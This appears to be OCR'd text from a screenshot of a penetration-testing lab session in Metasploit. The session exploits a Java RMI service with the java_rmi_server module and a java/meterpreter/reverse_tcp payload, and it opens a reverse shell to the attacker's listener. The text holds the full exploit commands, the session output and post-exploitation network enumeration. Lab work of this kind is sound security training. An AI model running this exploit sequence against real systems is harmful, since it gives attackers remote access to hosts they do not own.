 Buon pomeriggio Sushanto | /home/sushanto | venerdì, 27 settembre 2024 - 14:13
File Azioni Modifica Visualizza Aiuto
Cestino Home File system
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.172 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.172:4444
[*] 192.168.50.155:1099 - Using URL: http://192.168.50.172:8080/kmHi3Y1
[*] 192.168.50.155:1099 - Server started.
[*] 192.168.50.155:1099 - Sending RMI Header...
[*] 192.168.50.155:1099 - Sending RMI Call...
[*] 192.168.50.155:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.50.155
[*] Meterpreter session 1 opened (192.168.50.172:4444 -> 192.168.50.155:58324) at 2024-09-27 13:57:26 +0200
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.155
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fec5:978c
IPv6 Netmask : ::
meterpreter > netstat -nr
[-] The "netstat" command is not supported by this Meterpreter type (java/linux)
meterpreter > shell
Process 1 created.
Channel 1 created.
route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.50.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
0.0.0.0 192.168.50.1 0.0.0.0 UG 100 0 0 eth0